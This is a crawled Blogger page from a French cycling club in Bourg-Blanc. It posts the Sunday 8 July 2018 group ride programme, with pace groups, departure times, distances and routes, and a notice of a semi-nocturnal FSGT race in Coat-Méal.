

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html
body_size: 16475
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ccbourg-blanc.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://www.blogger.com/feeds/4680707142208018348/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/7811810778319783457/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html' property='og:url'/>
<meta content='programme du dimanche 8 juillet 2018' property='og:title'/>
<meta content='-Cyclosport :  Allure 28 - 32km/h  : Départ 8h20--92 kms environ  Bourg-Blanc-Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Ploug...' property='og:description'/>
<title>Club Cycliste Bourg-Blanc (FFC - FSGT): programme du dimanche 8 juillet 2018</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
/* Variable definitions
====================
<Variable name="textcolor" description="Text Color"
type="color" default="#000">
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#ffffa0">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#F5DEB3">
<Variable name="pagetitlebgcolor" description="Blog Title Background Color"
type="color" default="#DE7008">
<Variable name="descriptionColor" description="Blog Description Color"
type="color" default="#9E5205" />
<Variable name="descbgcolor" description="Description Background Color"
type="color" default="#F5E39e">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#9E5205">
<Variable name="datecolor" description="Date Header Color"
type="color" default="#777777">
<Variable name="footercolor" description="Post Footer Color"
type="color" default="#444444">
<Variable name="linkcolor" description="Link Color"
type="color" default="#DE7008">
<Variable name="footerlinkcolor" description="Post Footer Link Color"
type="color" default="#968a0a">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#DE7008">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#B8A80D">
<Variable name="sidebarlinkcolor" description="Sidebar Link Color"
type="color" default="#999999">
<Variable name="bordercolor" description="Border Color"
type="color" default="#e0ad12">
<Variable name="bodyfont" description="Text Font"
type="font"
default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 150% Verdana,Sans-serif">
<Variable name="dateHeaderFont" description="Date Header Font"
type="font"
default="normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font" default="normal bold 300% Verdana,Sans-Serif">
<Variable name="titlefont" description="Post Title Font"
type="font" default="normal bold 160% Verdana,Sans-Serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
margin:0px;
padding:0px;
background:#ffffa0;
color:#000000;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#4000a0
}
h1 a:visited  {
text-decoration:none;
color:#4000a0
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#4000a0;
background:#60c0ff;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#cccccc;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#000000;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #60c0ff;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4680707142208018348?po\x3d7811810778319783457\x26origin\x3dhttps://ccbourg-blanc.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8v7LwFzciefkgGike3uh4jUQ7xKGmOoMvmwnB5Ss0s-KyRYBAJWHd1X0lEtFpRIePkv8-wy45m5_QArx3JnyHpJhrFlULayb0ABUUgPsZX0qNnudzlafiD5H8XBdovD4ZEgNbyfn0m_c/s1600/image+2015+pour+ent%25C3%25AAte+du+blog.jpg"); background-position: left; width: 1573px; min-height: 596px; _height: 596px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://ccbourg-blanc.blogspot.com/'>
Club Cycliste Bourg-Blanc (FFC - FSGT)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 2 juillet 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='7811810778319783457' itemprop='postId'/>
<a name='7811810778319783457'></a>
<h3 class='post-title entry-title' itemprop='name'>
programme du dimanche 8 juillet 2018
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7811810778319783457' itemprop='description articleBody'>
<span style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><u><b>-Cyclosport :&nbsp;</b></u></span><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>Allure 28 - 32km/h</b></u><span style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><u><b>&nbsp;: Départ 8h20--92 kms environ&nbsp;</b></u></span><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Bourg-Blanc-Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Plougastel-Loperhet-Daoulas-L'Hopital Camfrout-Hanvec-Irvillac-St Urbain-Pencran-La Roche Maurice-Landerneau-St Divy-Kersaint-Plabennec-Bourg-Blanc&nbsp;</span><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><span style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><u><b>-Groupe 1: Allure 26- 28 Km/h</b></u></span><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>: Départ 8h20--83 kms environ&nbsp;</b></u><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Bourg Blanc</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Plougastel-Loperhet-Daoulas-dir &nbsp;L'Hopital,prendre à gauche Goasven-Irvillac-Pencran-La Roche Maurice-Landerneau-St Divy-Kersaint-Plabennec</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">-Bourg-Blanc</span><br />
<br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><b style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><span style="color: red;"><u>-Groupe 2: Allure 23-26 Km/h</u></span></b><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>: Départ 8h25--75 kms environ&nbsp;</b></u><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Bourg-Blanc</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Plougastel-Loperhet-Daoulas-Irvillac-St Urbain-Pencran-Landerneau-St Divy-Kersaint-Plabennec</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">-Bourg-Blanc</span><br />
<span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><br /></span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"></span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b><u><span style="color: red;">-Groupe 3: Allure 22-24 Km/h: Départ 8h25--63 kms environ</span></u></b></span><br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" /><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Bourg-Blanc-</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Le Narret-Gouesnou-Guipavas-Relecq-Kerhuon-Pont A Louppe-Plougastel-Petit Ventoux-Landerneau-St Divy-Kersaint-Plabennec</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Bourg-Blanc</span><br />
<span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">NOTA: &nbsp;SAMEDI 7 Juillet à COAT-MEAL</span><br />
<span style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;">Course Cycliste FSGT &nbsp;EN SEMI NOCTURNE à 17h30/ org: Coat Méal VTT-CCBB</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10180866859447458624' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10180866859447458624' rel='author' title='author profile'>
<span itemprop='name'>fanch.PAILLER</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2018/07/programme-du-dimanche-8-juillet-2018.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-07-02T10:58:00+02:00'>10:58</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/7811810778319783457' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-333159610'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=7811810778319783457&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4680707142208018348?po=7811810778319783457&hl=fr&saa=85391&origin=https://ccbourg-blanc.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ccbourg-blanc.blogspot.com/2018/07/retour-sur-les-courses-du-week-end.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ccbourg-blanc.blogspot.com/2018/06/championnat-du-finistere-de-lavenir.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://ccbourg-blanc.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://ccbourg-blanc.blogspot.com/feeds/7811810778319783457/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>CCBB</h2>
<div class='widget-content'>
<img alt='CCBB' height='110' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEideeSX5lXCRBwoV1N_i54mKbYtVIRw7VpyE1RWKhM4e_1kfiCAa9oKyT7GdGpdbXSq4owGGEpeKanUdup6znzbcQxDsfOsPMrmM2vO0MpOwCK2Utjyu8HawF00K4q4z21YYxKMwrUBDVs/s1600-r/Logo+Version+2.png' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>CONTACT</h2>
<div class='widget-content'>
<div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;"><br /></b></div><div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;">Pour contacter le Club Cycliste de Bourg-Blanc : <span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="mailto:ccbourgblanc@gmail.com" x-apple-data-detectors-result="0" x-apple-data-detectors-type="link" x-apple-data-detectors="true">ccbourgblanc@gmail.com</a></span></b></div><div><b data-mce-style=" background-" style="font-family: &quot;; font-size: 100%; font-size: 16px;"><br /></b></div><div><b ="" data-mce-style=" background-" face="&quot;" size="16px">Qui fait quoi dans le Bureau du Club ?<a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">  </a></b><b data-mce-style=" background-"   style="font-size: 100%;font-family:&quot;;font-size:16px;"><b data-mce-style=" background-" style="-webkit-text-size-adjust: auto; font-family: &quot;; font-size: 16px;"><b data-mce-style=" background-" face="&quot;" size="16px" style="-webkit-text-size-adjust: auto;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">C'est ici !</a></span></span></b></b></b></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>AGENDA</h2>
<div class='widget-content'>
*  15/01 : Présentation de la saison et Galette des Rois - 11h30 à l'Espace Sport  <br />
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Accéder aux calendriers FSGT 2023</h2>
<div class='widget-content'>
<br /><br /><b>VTT : <a href=""> </a><a href="https://29.fsgt.org/sites/default/files/administrateur/documents/fsgt_calendrier_vtt_2023.pdf">ici</a><br /><br /><br /><b></b></b>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Les résultats 2023 :-)</h2>
<div class='widget-content'>
<div><br /></div><div><i><br /></i></div><div><br /><i>                                                                                          </i><i><img alt="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" height="112" id="compImg" itemprop="image" src="https://us.123rf.com/450wm/coramax/coramax1208/coramax120800484/14767468-persone-3d-carattere-umano-sul-podio-questo-%C3%A8-un-esempio-di-rendering-3d.jpg?ver=6" title="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" width="151" / />                         <br /></i></div><div><br /></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9pt;">École de vélo (PAB VTT FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Ecole de Cyclisme /Minimes / Cadets (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">2<br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><b>4<br /></b></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 